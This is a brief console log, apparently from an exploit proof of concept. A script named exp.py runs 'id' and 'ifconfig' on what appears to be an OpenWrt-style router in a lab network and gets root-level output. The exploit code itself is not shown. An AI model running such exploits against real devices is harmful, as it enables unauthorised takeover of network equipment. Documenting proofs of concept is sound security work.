 C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>python exp.py id
uid=0(root) gid=0(root)
C:\Users\Administrator\Desktop>python exp.py ifconfig
br-lan    Link encap:Ethernet  HWaddr 08:00:27:09:04:40
          inet addr:192.168.56.109  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe09:440/64 Scope:Link
          inet6 addr: fda0:8353:9cba::1/60 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5379 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4825 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:644748 (629.6 KiB)  TX bytes:1314059 (1.2 MiB)
eth0      Link encap:Ethernet  HWaddr 08:00:27:09:04:40
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6261 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4832 errors:0 dropped:0 overruns:0 carrier:0